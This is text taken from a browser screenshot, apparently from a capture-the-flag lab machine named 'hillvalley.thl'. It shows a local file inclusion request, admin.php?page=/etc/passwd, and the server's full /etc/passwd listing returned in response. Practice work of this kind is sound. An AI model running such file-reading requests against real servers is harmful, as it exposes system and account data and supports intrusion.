 Not Secure view-source:http://hillvalley.thl/admin.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
26 <div class="terminal">
27 root:x:0:0:root:/root:/bin/bash
28 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
29 bin:x:2:2:bin:/bin:/usr/sbin/nologin
30 sys:x:3:3:sys:/dev:/usr/sbin/nologin
31 sync:x:4:65534:sync:/bin:/bin/sync
32 games:x:5:60:games:/usr/games:/usr/sbin/nologin
33 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
34 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
35 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
36 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
37 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
38 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
39 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
40 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
41 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
42 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
43 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
44 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
45 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
46 tss:x:100:107:TPM software stack,,,:/var/lib/tpm:/bin/false
47 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
48 messagebus:x:101:108::/nonexistent:/usr/sbin/nologin
49 avahi-autoipd:x:102:111:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
50 usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
51 dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
52 avahi:x:104:113:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
53 fwupd-refresh:x:106:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
54 saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
55 geoclue:x:108:119::/var/lib/geoclue:/usr/sbin/nologin
56 polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
57 rtkit:x:109:120:RealtimeKit,,,:/proc:/usr/sbin/nologin
58 colord:x:110:121:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
59 docbrown:x:1000:1000:docbrown,,,:/home/docbrown:/bin/bash
60 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
61 mysql:x:114:123:MySQL Server,,,:/nonexistent:/bin/false
62 marty:x:1001:1001::/home/marty:/bin/bash
63 ftp:x:115:124:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
64 </div>
65 </div>